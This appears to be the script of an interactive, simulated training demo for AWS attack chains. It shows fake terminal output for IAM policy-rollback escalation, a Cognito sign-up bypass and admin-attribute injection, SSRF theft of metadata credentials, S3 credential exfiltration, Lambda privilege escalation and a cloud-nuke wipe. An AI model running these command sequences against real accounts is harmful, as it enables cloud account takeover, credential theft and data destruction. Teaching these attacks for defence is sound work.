function addLine(termId, text, type, instant) {
  const body = $(termId);
  if (!body) return;
  const div = document.createElement('div');
  div.className = `terminal-line ${type || 'output'}`;
  div.innerHTML = text;
  body.appendChild(div);
  body.scrollTop = body.scrollHeight;
  return div;
}

async function typeLine(termId, text, type, speed) {
  speed = speed || 15;
  const body = $(termId);
  const div = document.createElement('div');
  div.className = `terminal-line ${type || 'output'}`;
  body.appendChild(div);
  for (let i = 0; i < text.length; i++) {
    div.innerHTML = text.substring(0, i + 1);
    body.scrollTop = body.scrollHeight;
    await delay(speed);
  }
  return div;
}

function addPromptInput(termId, promptText, placeholder, onSubmit, hint) {
  const body = $(termId);
  const row = document.createElement('div');
  row.className = 'terminal-prompt';
  row.innerHTML = `<span class="prompt-symbol">${promptText}</span>`;
  const input = document.createElement('input');
  input.className = 'terminal-prompt-input';
  input.placeholder = placeholder || '';
  input.autocomplete = 'off';
  input.spellcheck = false;
  row.appendChild(input);
  body.appendChild(row);
  body.scrollTop = body.scrollHeight;
  input.focus();
  input.addEventListener('keydown', function handler(e) {
    if (e.key === 'Enter') {
      e.preventDefault();
      const val = input.value.trim() || hint || '';
      input.value = val;
      input.disabled = true;
      input.removeEventListener('keydown', handler);
      if (onSubmit) onSubmit(val);
    }
  });
  return input;
}

function toast(msg, type) {
  const t = document.createElement('div');
  t.className = `toast ${type || 'info'}`;
  t.textContent = msg;
  $('toast-container').appendChild(t);
  setTimeout(() => t.remove(), 4000);
}

function showModal(title, bodyHTML, buttons) {
  const m = $('modal-content');
  m.innerHTML = `
    <div class="modal-header"><h2>${title}</h2><button class="modal-close" onclick="closeModal()">✕</button></div>
    <div class="modal-body">${bodyHTML}</div>
    ${buttons ? `<div class="modal-footer">${buttons}</div>` : ''}
  `;
  $('modal-overlay').classList.add('visible');
}
function closeModal() { $('modal-overlay').classList.remove('visible'); }

function toggleSwitch(el) { el.classList.toggle('active'); }

// =================== PROGRESS ===================
function buildProgress() {
  let h = '';
  for (let i = 1; i <= S.total; i++) {
    h += `<div class="progress-step" data-screen="${i}" onclick="navigateTo(${i})"><div class="progress-dot">${i}<span class="progress-label">${TITLES[i]}</span></div></div>`;
    if (i < S.total) h += `<div class="progress-line" id="pline-${i}"></div>`;
  }
  $('progress-bar').innerHTML = h;
}
function updateProgress(n) {
  for (let i = 1; i <= S.total; i++) {
    const s = document.querySelector(`.progress-step[data-screen="${i}"]`);
    s.classList.remove('completed','active');
    if (i < n) s.classList.add('completed');
    else if (i === n) s.classList.add('active');
  }
  for (let i = 1; i < S.total; i++) $(`pline-${i}`).classList.toggle('filled', i < n);
}

// =================== NAVIGATION ===================
function navigateTo(n) {
  if (n < 1 || n > S.total || n === S.screen) return;
  clearAnims();
  const old = $(`screen-${S.screen}`);
  const nw = $(`screen-${n}`);
  if (old) old.classList.add('exit');
  setTimeout(() => {
    if (old) old.classList.remove('active','exit');
    nw.classList.add('active');
    S.screen = n;
    updateProgress(n);
    initScreen(n);
  }, old ? 200 : 0);
}
document.addEventListener('keydown', e => {
  if (e.target.tagName === 'INPUT' || e.target.tagName === 'SELECT') return;
  if (e.key === 'ArrowRight') navigateTo(S.screen + 1);
  else if (e.key === 'ArrowLeft') navigateTo(S.screen - 1);
  else if (e.key >= '1' && e.key <= '9') navigateTo(+e.key);
});

// =================== COUNTER ANIMATION ===================
function animateCounters() {
  $$('#screen-1 .metric-value[data-count]').forEach(el => {
    const target = +el.dataset.count, start = performance.now();
    (function tick(now) {
      const p = Math.min((now - start) / 1200, 1);
      el.textContent = Math.round(target * (1 - Math.pow(1 - p, 3)));
      if (p < 1) requestAnimationFrame(tick);
    })(start);
  });
}

// =================== SCREEN INITIALIZERS ===================
function initScreen(n) {
  switch(n) {
    case 1: animateCounters(); break;
    case 2: initSetupWizard(); break;
    case 3: initRecon(); break;
    case 4: initEscalation(); break;
    case 5: break;
    case 6: initSSRF(); break;
    case 7: break;
    case 8: initKillChain(); break;
    case 9: initNuke(); break;
  }
}

// =================== SCREEN 2: SETUP WIZARD ===================
function initSetupWizard() {
  S.wizardStep = 1;
  updateWizardUI();
}

function updateWizardUI() {
  $$('.wizard-step').forEach((s, i) => {
    s.classList.remove('active','done');
    if (i + 1 < S.wizardStep) s.classList.add('done');
    else if (i + 1 === S.wizardStep) s.classList.add('active');
  });
  $$('.wizard-panel').forEach((p, i) => p.classList.toggle('active', i + 1 === S.wizardStep));
}

function wizardNext(from) {
  if (from === 1) {
    const u = $('iam-username').value.trim();
    const p = $('iam-password').value.trim();
    if (!u) { $('iam-username').classList.add('error'); $('iam-username-error').classList.add('visible'); $('iam-username').classList.add('shake'); setTimeout(()=>$('iam-username').classList.remove('shake'),300); return; }
    if (p.length < 8 && p.length > 0) { $('iam-password').classList.add('error'); $('iam-password-error').classList.add('visible'); return; }
    $('iam-username-error').classList.remove('visible'); $('iam-password-error').classList.remove('visible');
    $('iam-username').classList.remove('error'); $('iam-password').classList.remove('error');
    const user = u || 'iamadmin';
    $('terminal-wp1').innerHTML = '';
    addLine('terminal-wp1', `aws iam create-user --user-name ${user}`, 'command');
    addLine('terminal-wp1', '', 'output');
    addLine('terminal-wp1', syntaxJSON({ User: { UserName: user, UserId: 'AIDAIOSFODNN7EXAMPLE', Arn: `arn:aws:iam::012345678901:user/${user}`, CreateDate: '2024-03-15T10:00:00Z' } }), 'output');
    addLine('terminal-wp1', '', 'output');
    addLine('terminal-wp1', `User "${user}" created successfully`, 'success');
    toast(`IAM user "${user}" created`, 'success');
    S.wizardStep = 2; updateWizardUI();
  } else if (from === 2) {
    const cards = $$('#wp-2 .option-card.selected');
    if (!cards.length) { toast('Select an access type first', 'warning'); return; }
    $('both-access-check').style.display = 'flex';
    toast('Access type configured', 'success');
    S.wizardStep = 3; updateWizardUI();
  } else if (from === 3) {
    S.wizardStep = 4; updateWizardUI();
    startCLIConfig();
  }
}

function selectOption(group, el) {
  $$(`#wp-2 .option-card`).forEach(c => c.classList.remove('selected'));
  el.classList.add('selected');
  $('btn-access-next').disabled = false;
}

function filterPolicies(val) {
  $$('#policy-list .option-card').forEach(c => {
    c.style.display = c.dataset.policy.toLowerCase().includes(val.toLowerCase()) ? '' : 'none';
  });
}

function selectPolicy(el) {
  $$('#policy-list .option-card').forEach(c => c.classList.remove('selected'));
  el.classList.add('selected');
  $('btn-policy-next').disabled = false;
  toast(`Policy "${el.dataset.policy}" selected`, 'info');
}

// =================== CLI INTERACTIVE CONFIG ===================
function startCLIConfig() {
  const body = $('terminal-cli');
  body.innerHTML = '';
  S.cliStep = 0;
  addLine('terminal-cli', 'aws configure', 'command');
  promptNextCLI();
}

function promptNextCLI() {
  if (S.cliStep >= S.cliPrompts.length) {
    finishCLIConfig();
    return;
  }
  const p = S.cliPrompts[S.cliStep];
  $('cli-hint-cmd').textContent = p.hint;
  addPromptInput('terminal-cli', p.prompt, p.hint, (val) => {
    S.cliStep++;
    promptNextCLI();
  }, p.answer);
}

function useHint() {
  const inputs = $$('#terminal-cli .terminal-prompt-input:not(:disabled)');
  if (inputs.length) {
    const input = inputs[inputs.length - 1];
    input.value = S.cliPrompts[S.cliStep]?.hint || '';
    input.focus();
  }
}

async function finishCLIConfig() {
  $('cli-hint').style.display = 'none';
  addLine('terminal-cli', '', 'output');
  addLine('terminal-cli', 'Configuration saved to ~/.aws/credentials', 'success');
  toast('AWS CLI configured', 'success');
  await delay(800);
  S.wizardStep = 5; updateWizardUI();
  startVerify();
}

function startVerify() {
  $('terminal-verify').innerHTML = '';
  addPromptInput('terminal-verify', '$ ', 'aws sts get-caller-identity', async (val) => {
    $('verify-hint').style.display = 'none';
    addLine('terminal-verify', '', 'output');
    await typeLine('terminal-verify', 'Verifying identity...', 'info', 30);
    await delay(1000);
    addLine('terminal-verify', '', 'output');
    addLine('terminal-verify', syntaxJSON({ UserId: 'AIDAIOSFODNN7EXAMPLE', Account: '012345678901', Arn: 'arn:aws:iam::012345678901:user/iamadmin' }), 'output');
    addLine('terminal-verify', '', 'output');
    addLine('terminal-verify', 'Identity confirmed — environment ready', 'success');
    $('verify-success').classList.add('visible');
    $('btn-start-recon').disabled = false;
    toast('Identity verified!', 'success');
  }, 'aws sts get-caller-identity');
}

function useVerifyHint() {
  const inputs = $$('#terminal-verify .terminal-prompt-input:not(:disabled)');
  if (inputs.length) { inputs[inputs.length - 1].value = 'aws sts get-caller-identity'; inputs[inputs.length - 1].focus(); }
}

// =================== SCREEN 3: RECON INTERACTIVE ===================
function initRecon() {
  $('terminal-recon').innerHTML = '';
  S.reconStep = 0;
  $$('#recon-findings .finding-card').forEach(c => c.classList.remove('visible'));
  $('btn-launch-attack').disabled = true;
  promptNextRecon();
}

function promptNextRecon() {
  if (S.reconStep >= S.reconCommands.length) {
    $('recon-hint').style.display = 'none';
    $('btn-launch-attack').disabled = false;
    toast('Reconnaissance complete — critical finding!', 'error');
    return;
  }
  const r = S.reconCommands[S.reconStep];
  $('recon-hint-cmd').textContent = r.hint;
  addPromptInput('terminal-recon', '$ ', r.hint, async (val) => {
    await executeReconStep(S.reconStep);
    S.reconStep++;
    promptNextRecon();
  }, r.cmd);
}

function useReconHint() {
  const inputs = $$('#terminal-recon .terminal-prompt-input:not(:disabled)');
  if (inputs.length) {
    const r = S.reconCommands[S.reconStep];
    inputs[inputs.length - 1].value = r?.cmd || '';
    inputs[inputs.length - 1].focus();
  }
}

async function executeReconStep(step) {
  const t = 'terminal-recon';
  addLine(t, '', 'output');
  if (step === 0) {
    await delay(600);
    addLine(t, syntaxJSON({ UserId: 'AIDARAYNOR7EXAMPLE', Account: '012345678901', Arn: 'arn:aws:iam::012345678901:user/raynor-iam_privesc_by_rollback' }), 'output');
    $('finding-1').classList.add('visible');
    toast('User identity confirmed', 'info');
  } else if (step === 1) {
    await delay(800);
    addLine(t, syntaxJSON({ AttachedPolicies: [{ PolicyName: 'cg-raynor-policy', PolicyArn: 'arn:aws:iam::012345678901:policy/cg-raynor-policy' }] }), 'output');
    $('finding-2').classList.add('visible');
    toast('1 managed policy found', 'info');
  } else if (step === 2) {
    await delay(800);
    addLine(t, syntaxJSON({ Versions: [ { VersionId: 'v5', IsDefaultVersion: true }, { VersionId: 'v4', IsDefaultVersion: false }, { VersionId: 'v3', IsDefaultVersion: false }, { VersionId: 'v2', IsDefaultVersion: false }, { VersionId: 'v1', IsDefaultVersion: false } ] }), 'output');
    $('finding-3').classList.add('visible');
    toast('5 policy versions discovered!', 'warning');
  } else if (step === 3) {
    await delay(1000);
    addLine(t, syntaxJSON({ PolicyVersion: { Document: { Version: '2012-10-17', Statement: [{ Effect: 'Allow', Action: '*', Resource: '*' }] }, VersionId: 'v1', IsDefaultVersion: false } }), 'output');
    addLine(t, '', 'output');
    addLine(t, 'CRITICAL: v1 grants full AdministratorAccess — Action:* Resource:*', 'alert');
    $('finding-4').classList.add('visible');
  }
  addLine(t, '', 'output');
}

// =================== SCREEN 4: ESCALATION ===================
function initEscalation() {
  $('escalation-banner').classList.remove('visible');
  $('escalate-confirm').classList.remove('visible');
  $('btn-to-cognito').disabled = true;
  $('terminal-escalate').innerHTML = '';
  S.selectedVersion = null;
  $$('#version-selector-card .option-card').forEach(c => c.classList.remove('selected'));
  // Listen for confirm input
  $('escalate-confirm-input').value = '';
  $('btn-escalate-go').disabled = true;
  $('escalate-confirm-input').oninput = function() {
    $('btn-escalate-go').disabled = this.value.trim().toUpperCase() !== 'ESCALATE';
  };
}

function selectVersion(el, ver) {
  $$('#version-selector-card .option-card').forEach(c => c.classList.remove('selected'));
  el.classList.add('selected');
  S.selectedVersion = ver;
  $('selected-version-label').textContent = ver;
  if (ver === 'v1') {
    $('escalate-confirm').classList.add('visible');
    $('escalate-confirm-input').focus();
  } else {
    $('escalate-confirm').classList.remove('visible');
    toast(`Version ${ver} is not dangerous enough`, 'warning');
  }
}

async function executeEscalation() {
  const t = 'terminal-escalate';
  $('escalate-confirm-input').disabled = true;
  $('btn-escalate-go').disabled = true;

  await typeLine(t, `aws iam set-default-policy-version --policy-arn arn:aws:iam::012345678901:policy/cg-raynor-policy --version-id v1`, 'command', 12);
  addLine(t, '', 'output');
  await typeLine(t, 'Processing...', 'info', 30);
  await delay(1500);
  addLine(t, '', 'output');
  addLine(t, 'Default policy version changed to v1', 'success');
  addLine(t, '', 'output');
  await typeLine(t, 'aws iam get-policy --policy-arn arn:aws:iam::012345678901:policy/cg-raynor-policy', 'command', 14);
  await delay(800);
  addLine(t, '', 'output');
  addLine(t, syntaxJSON({ Policy: { PolicyName: 'cg-raynor-policy', DefaultVersionId: 'v1', AttachmentCount: 1 } }), 'output');
  addLine(t, '', 'output');
  addLine(t, 'PRIVILEGE ESCALATED — Full admin access via policy rollback', 'alert');

  $('escalation-banner').classList.add('visible');
  $('btn-to-cognito').disabled = false;
  toast('Privilege escalation successful!', 'error');
}

// =================== SCREEN 5: COGNITO ===================
function switchCognitoPhase(n) {
  $$('#screen-5 .phase-tab').forEach((t, i) => t.classList.toggle('active', i === n - 1));
  $$('#screen-5 .phase-content').forEach((c, i) => c.classList.toggle('active', i === n - 1));
}

async function executeCognitoSignup() {
  const email = $('cog-email').value.trim() || 'attacker@evil.com';
  const pass = $('cog-password').value.trim() || 'Attack3r!Pass';
  const code = $('cog-code').value.trim() || '482916';
  const t = 'terminal-cog1';
  $(t).innerHTML = '';

  await typeLine(t, `aws cognito-idp sign-up --client-id 4a3gbn8e0u5l7fj3ro9s2kd1qp --username ${email} --password ${pass}`, 'command', 10);
  addLine(t, '', 'output');
  await delay(800);
  addLine(t, syntaxJSON({ UserConfirmed: false, UserSub: 'a1b2c3d4-e5f6-7890-abcd-ef1234567890' }), 'output');
  addLine(t, '', 'output');
  await typeLine(t, `aws cognito-idp confirm-sign-up --client-id 4a3gbn8e0u5l7fj3ro9s2kd1qp --username ${email} --confirmation-code ${code}`, 'command', 10);
  await delay(600);
  addLine(t, '', 'output');
  addLine(t, 'User confirmed — email validation bypassed', 'success');
  toast('Cognito sign-up bypassed!', 'success');
  // Auto switch to phase 2 after delay
  await delay(1500);
  switchCognitoPhase(2);
}

async function executeCognitoInject() {
  const attr = $('cog-attr-name').value;
  const val = $('cog-attr-value').value.trim() || 'admin';
  if (!attr) { toast('Select an attribute first', 'warning'); return; }
  const t = 'terminal-cog2';
  $(t).innerHTML = '';

  await typeLine(t, 'aws cognito-idp initiate-auth --auth-flow USER_PASSWORD_AUTH --client-id 4a3gbn8e0u5l7fj3ro9s2kd1qp --auth-parameters USERNAME=attacker@evil.com,PASSWORD=Attack3r!Pass', 'command', 8);
  addLine(t, '', 'output');
  await delay(800);
  addLine(t, 'Authentication successful — tokens received', 'success');
  addLine(t, '', 'output');
  await typeLine(t, `aws cognito-idp update-user-attributes --access-token eyJraWQiOi... --user-attributes '[{"Name":"${attr}","Value":"${val}"}]'`, 'command', 10);
  await delay(800);
  addLine(t, '', 'output');
  addLine(t, `${attr} set to "${val}" — privilege injected`, 'alert');

  if (attr === 'custom:access' && val.toLowerCase() === 'admin') {
    toast('Admin privilege injected!', 'error');
  } else {
    toast(`Attribute ${attr}="${val}" set`, 'warning');
  }
  await delay(1200);
  switchCognitoPhase(3);
}

async function executeCognitoExtract() {
  const t = 'terminal-cog3';
  $(t).innerHTML = '';

  await typeLine(t, 'aws cognito-identity get-id --identity-pool-id us-east-1:f4g5h6i7-j8k9-0abc-defg-h1i2j3k4l5m6 --logins "cognito-idp.us-east-1.amazonaws.com/us-east-1_AbCdEfGhI=eyJ..."', 'command', 8);
  addLine(t, '', 'output');
  await delay(800);
  addLine(t, syntaxJSON({ IdentityId: 'us-east-1:a1b2c3d4-dead-beef-cafe-123456789abc' }), 'output');
  addLine(t, '', 'output');
  await typeLine(t, 'aws cognito-identity get-credentials-for-identity --identity-id us-east-1:a1b2c3d4-dead-beef-cafe-123456789abc --logins "cognito-idp..."', 'command', 8);
  await delay(1200);
  addLine(t, '', 'output');
  addLine(t, syntaxJSON({ Credentials: { AccessKeyId: 'ASIAZ3EXAMPLE7COGNITO', SecretKey: 'wJalr+CognitoTemp/K7MDENG/bPxRfiCYEXAMPLE', SessionToken: 'IQoJb3JpZ2lu...truncated', Expiration: '2024-03-15T18:30:00Z' } }), 'output');
  addLine(t, '', 'output');
  addLine(t, 'Temporary AWS credentials obtained via Cognito', 'alert');

  $('cog-creds-reveal').classList.add('visible');
  $('btn-to-ssrf').disabled = false;
  toast('AWS credentials extracted!', 'error');
}

// =================== SCREEN 6: SSRF INTERACTIVE ===================
function initSSRF() {
  $('terminal-ssrf').innerHTML = '';
  S.ssrfStep = 0;
  $$('#ssrf-chain .chain-node').forEach(n => n.classList.remove('visible'));
  $$('#ssrf-chain .chain-arrow').forEach(a => a.classList.remove('visible'));
  $('btn-to-lambda').disabled = true;
  updateSSRFHint();
  // Prefill first URL
  $('ssrf-url-input').value = S.ssrfUrls[0].url;
}

function updateSSRFHint() {
  const step = S.ssrfUrls[S.ssrfStep];
  if (step) {
    $('ssrf-step-num').textContent = S.ssrfStep + 1;
    $('ssrf-step-desc').textContent = step.desc;
    $('ssrf-url-input').placeholder = step.url;
  }
}

async function executeSSRF() {
  const t = 'terminal-ssrf';
  const url = $('ssrf-url-input').value.trim();
  if (!url) { toast('Enter a URL first', 'warning'); return; }

  const step = S.ssrfStep;
  // Animate chain node
  const nodes = $$('#ssrf-chain .chain-node');
  const arrows = $$('#ssrf-chain .chain-arrow');
  if (nodes[step]) nodes[step].classList.add('visible');
  if (step > 0 && arrows[step - 1]) arrows[step - 1].classList.add('visible');

  if (step === 0) {
    await typeLine(t, `curl "${url}"`, 'command', 12);
    addLine(t, '', 'output');
    await delay(800);
    addLine(t, 'ami-id', 'output'); addLine(t, 'instance-id', 'output'); addLine(t, 'iam/', 'output');
    addLine(t, '', 'output');
    addLine(t, 'Metadata service accessible via SSRF', 'info');
    toast('Metadata service reached!', 'info');
  } else if (step === 1) {
    await typeLine(t, `curl "${url}"`, 'command', 12);
    addLine(t, '', 'output');
    await delay(800);
    addLine(t, 'cg-ec2-role-cloud_breach_s3_cgid', 'output');
    addLine(t, '', 'output');
    addLine(t, 'IAM role name discovered', 'info');
    toast('IAM role discovered!', 'warning');
  } else if (step === 2) {
    await typeLine(t, `curl "${url}"`, 'command', 12);
    addLine(t, '', 'output');
    await delay(1200);
    addLine(t, syntaxJSON({ Code: 'Success', AccessKeyId: 'ASIAZ3EXAMPLESSRF01', SecretAccessKey: 'wJalr+SSRFstolen/K7MDENG/bPxRfi', Token: 'IQoJb3JpZ2lu...truncated', Expiration: '2024-03-15T22:00:00Z' }), 'output');
    addLine(t, '', 'output');
    addLine(t, 'IAM role credentials stolen via SSRF', 'alert');
    if (arrows[step]) arrows[step].classList.add('visible');
    toast('Credentials stolen!', 'error');
  } else if (step === 3) {
    await typeLine(t, url, 'command', 15);
    addLine(t, '', 'output');
    await delay(1000);
    addLine(t, '2024-03-15 09:12:01 cg-secret-s3-bucket-cgid', 'output');
    addLine(t, '', 'output');
    await typeLine(t, 'aws s3 cp s3://cg-secret-s3-bucket-cgid/admin-credentials.txt ./ --profile stolen', 'command', 12);
    await delay(800);
    addLine(t, 'download: s3://cg-secret-s3-bucket-cgid/admin-credentials.txt → ./admin-credentials.txt', 'output');
    addLine(t, '', 'output');
    addLine(t, 'Admin credentials exfiltrated from S3', 'success');
    if (nodes[4]) nodes[4].classList.add('visible');
    if (arrows[3]) arrows[3].classList.add('visible');
    $('btn-to-lambda').disabled = false;
    toast('Admin credentials downloaded!', 'error');
  }
  addLine(t, '', 'output');

  S.ssrfStep++;
  if (S.ssrfStep < S.ssrfUrls.length) {
    $('ssrf-url-input').value = S.ssrfUrls[S.ssrfStep].url;
    updateSSRFHint();
  } else {
    $('ssrf-input-card').style.opacity = '0.5';
    $('ssrf-input-card').style.pointerEvents = 'none';
    $('ssrf-step-desc').textContent = 'Chain complete!';
  }
}

// =================== SCREEN 7: LAMBDA ===================
function selectLambdaRole(el, role) {
  $$('#screen-7 .option-card').forEach(c => c.classList.remove('selected'));
  el.classList.add('selected');
  S.selectedLambdaRole = role;
  $('btn-deploy-lambda').disabled = false;
  if (role === 'cg-debug') {
    toast('cg-debug has AdministratorAccess — perfect target', 'warning');
  }
}

async function deployLambda() {
  const t = 'terminal-lambda';
  $(t).innerHTML = '';
  $('lambda-banner').classList.remove('visible');
  $('btn-deploy-lambda').disabled = true;
  $('btn-to-killchain').disabled = true;

  await typeLine(t, 'aws sts assume-role --role-arn arn:aws:iam::012345678901:role/cg-lambdaManager-role --role-session-name lambdaManager', 'command', 10);
  addLine(t, '', 'output');
  await delay(800);
  addLine(t, 'Assumed cg-lambdaManager role', 'success');
  addLine(t, '', 'output');

  await typeLine(t, 'zip lambda_escalate.zip lambda_escalate.py', 'command', 18);
  await delay(400);
  addLine(t, '  adding: lambda_escalate.py (stored 0%)', 'output');
  addLine(t, '', 'output');

  await typeLine(t, `aws lambda create-function --function-name escalate_privs --runtime python3.9 --role arn:aws:iam::012345678901:role/${S.selectedLambdaRole || 'cg-debug'}-role --handler lambda_escalate.lambda_handler --zip-file fileb://lambda_escalate.zip`, 'command', 8);
  addLine(t, '', 'output');
  await delay(1200);
  addLine(t, `Lambda function created with ${S.selectedLambdaRole} role`, 'info');
  addLine(t, '', 'output');

  // Confirmation prompt
  showModal('Confirm Lambda Invocation', `
    <p class="text-muted fs-14 mb-20">You are about to invoke <code>escalate_privs</code> which will attach <strong class="text-red">AdministratorAccess</strong> to user chris.</p>
    <p class="text-muted fs-14">This action cannot be undone. Proceed?</p>
  `, `
    <button class="btn btn-ghost" onclick="closeModal()">Cancel</button>
    <button class="btn btn-primary" onclick="closeModal();invokeLambda()">Invoke Function →</button>
  `);
}

async function invokeLambda() {
  const t = 'terminal-lambda';
  await typeLine(t, 'aws lambda invoke --function-name escalate_privs /tmp/out.txt', 'command', 14);
  addLine(t, '', 'output');
  await delay(1500);
  addLine(t, syntaxJSON({ StatusCode: 200, ExecutedVersion: '$LATEST' }), 'output');
  addLine(t, '', 'output');

  await typeLine(t, 'aws iam list-attached-user-policies --user-name chris-lambda_privesc_cgid', 'command', 12);
  await delay(800);
  addLine(t, '', 'output');
  addLine(t, syntaxJSON({ AttachedPolicies: [ { PolicyName: 'cg-chris-policy', PolicyArn: 'arn:aws:iam::012345678901:policy/cg-chris-policy' }, { PolicyName: 'AdministratorAccess', PolicyArn: 'arn:aws:iam::aws:policy/AdministratorAccess' } ] }), 'output');
  addLine(t, '', 'output');
  addLine(t, 'AdministratorAccess attached — full account takeover', 'alert');

  $('lambda-banner').classList.add('visible');
  $('btn-to-killchain').disabled = false;
  toast('Full account takeover achieved!', 'error');
}

// =================== SCREEN 8: KILL CHAIN ===================
async function initKillChain() {
  $$('#kill-chain .kill-phase').forEach(p => p.classList.remove('visible'));
  const phases = $$('#kill-chain .kill-phase');
  for (let i = 0; i < phases.length; i++) {
    await delay(600);
    phases[i].classList.add('visible');
  }
}

// =================== SCREEN 9: NUKE ===================
function initNuke() {
  $('nuke-done-banner').classList.remove('visible');
  $('nuke-confirm').classList.remove('visible');
  $('terminal-nuke').innerHTML = '';
  $('nuke-region').value = '';
  $('nuke-confirm-input').value = '';
  $('btn-nuke-go').disabled = true;
  ['iam','cognito','ec2','s3','lambda'].forEach(r => {
    $(`nuke-${r}`).style.width = '0%';
    const s = $(`nuke-${r}-status`);
    s.textContent = '—'; s.style.color = '';
  });

  $('nuke-region').onchange = function() {
    if (this.value) {
      $('nuke-confirm').classList.add('visible');
      $('nuke-confirm-input').focus();
    }
  };
  $('nuke-confirm-input').oninput = function() {
    $('btn-nuke-go').disabled = this.value.trim().toLowerCase() !== 'nuke';
  };
}

async function executeNuke() {
  const region = $('nuke-region').value;
  const t = 'terminal-nuke';
  $('nuke-confirm-input').disabled = true;
  $('btn-nuke-go').disabled = true;

  const regionFlag = region === 'all' ? '' : ` --region ${region}`;
  await typeLine(t, `cloud-nuke aws${regionFlag}`, 'command', 15);
  addLine(t, '', 'output');
  await typeLine(t, 'Scanning 119 resource types...', 'info', 20);
  await delay(1200);
  addLine(t, '', 'output');
  addLine(t, 'Found 14 resources to delete:', 'output');
  addLine(t, '  IAM Users/Roles ............ 4', 'output');
  addLine(t, '  Cognito User Pools ......... 1', 'output');
  addLine(t, '  EC2 Instances .............. 3', 'output');
  addLine(t, '  S3 Buckets ................. 2', 'output');
  addLine(t, '  Lambda Functions ........... 4', 'output');
  addLine(t, '', 'output');
  addLine(t, 'Deleting resources...', 'alert');

  const resources = ['iam','cognito','ec2','s3','lambda'];
  const delays = [1800,1200,2000,1000,800];
  for (let i = 0; i < resources.length; i++) {
    const bar = $(`nuke-${resources[i]}`);
    const status = $(`nuke-${resources[i]}-status`);
    status.textContent = '⏳';
    await delay(300);
    bar.style.width = '100%';
    await delay(delays[i]);
    status.textContent = '✓';
    status.style.color = 'var(--accent-green)';
    addLine(t, `  ${resources[i].toUpperCase()} resources deleted`, 'success');
  }
  addLine(t, '', 'output');
  addLine(t, 'All resources destroyed', 'success');
  await delay(400);
  $('nuke-done-banner').classList.add('visible');
  toast('Environment clean!', 'success');
}

// =================== INIT ===================
buildProgress();
navigateTo(1);
</script>
</body>
</html>
</file>
